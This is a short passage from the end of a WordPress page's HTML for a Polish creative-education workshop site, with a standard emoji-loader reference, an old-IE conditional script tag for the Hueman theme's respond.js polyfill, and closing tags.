//# sourceURL=https://www.warsztatykreatywnaedukacja.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--[if lt IE 9]>
<script src="https://www.warsztatykreatywnaedukacja.pl/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>
